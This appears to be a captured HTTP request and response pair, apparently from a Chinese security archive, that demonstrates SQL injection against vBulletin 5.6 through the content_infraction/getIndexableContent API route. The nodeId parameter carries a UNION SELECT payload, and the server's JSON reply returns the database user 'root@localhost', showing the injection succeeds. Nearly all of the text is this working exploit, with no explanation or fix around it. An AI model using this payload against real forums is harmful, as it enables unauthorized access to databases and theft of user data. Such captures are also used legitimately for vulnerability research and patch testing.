 Request
Raw Params Headers Hex
POST /vBulletin56/index.php HTTP/1.1
Host: localhost
Cookie: XDEBUG_SESSION=PHPSTORM;
Connection: close
Content-Length: 184
Content-Type: application/x-www-form-urlencoded
routestring=ajax/api/content_infraction/getIndexableContent&nodeId[nodeid]=1 AND
text.nodeid = 1 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,user(),19,20,21,22,23,24,25,26--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 May 2020 10:52:10 GMT
Server: Apache/2.4.25 (Debian)
Set-Cookie: sessionhash=ccbf981f4a0d43c1548c6f581b07f81
Set-Cookie: lastvisit=1589453530; path=/; HttpOnly
Set-Cookie: lastactivity=1589453530; path=/; HttpOnly
Set-Cookie: sessionhash=ccbf981f4a0d43c1548c6f581b07f81
Cache-Control: max-age=0,no-cache,no-store,post-check=0,p
Expires: Sat, 1 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 14 May 2020 10:52:10 GMT
Pragma: no-cache
Content-Length: 39
Connection: close
Content-Type: application/json; charset=UTF-8
{"title":"","rawtext":"root@localhost"}
零组资料文库